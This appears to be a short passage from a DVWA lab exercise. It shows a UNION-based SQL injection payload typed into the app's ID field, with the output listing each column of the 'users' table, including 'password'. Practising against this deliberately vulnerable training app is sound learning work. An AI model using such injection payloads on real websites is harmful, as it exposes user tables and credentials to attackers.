 ID: ' union select 1,COLUMN_NAME from information_schema.COLUMNS where  TABLE_SCHEMA = 'dvwa' and TABLE_NAME = 'users' #
First name: 1
Surname: user_id
ID: ' union select 1,COLUMN_NAME from information_schema.COLUMNS where  TABLE_SCHEMA = 'dvwa' and TABLE_NAME = 'users' #
First name: 1
Surname: first_name
ID: ' union select 1,COLUMN_NAME from information_schema.COLUMNS where  TABLE_SCHEMA = 'dvwa' and TABLE_NAME = 'users' #
First name: 1
Surname: last_name
ID: ' union select 1,COLUMN_NAME from information_schema.COLUMNS where  TABLE_SCHEMA = 'dvwa' and TABLE_NAME = 'users' #
First name: 1
Surname: user
ID: ' union select 1,COLUMN_NAME from information_schema.COLUMNS where  TABLE_SCHEMA = 'dvwa' and TABLE_NAME = 'users' #
First name: 1
Surname: password
ID: ' union select 1,COLUMN_NAME from information_schema.COLUMNS where  TABLE_SCHEMA = 'dvwa' and TABLE_NAME = 'users' #
First name: 1
Surname: avatar
ID: ' union select 1,COLUMN_NAME from information_schema.COLUMNS where  TABLE_SCHEMA = 'dvwa' and TABLE_NAME = 'users' #
First name: 1
Surname: last_login
ID: ' union select 1,COLUMN_NAME from information_schema.COLUMNS where  TABLE_SCHEMA = 'dvwa' and TABLE_NAME = 'users' #
First name: 1
Surname: failed_login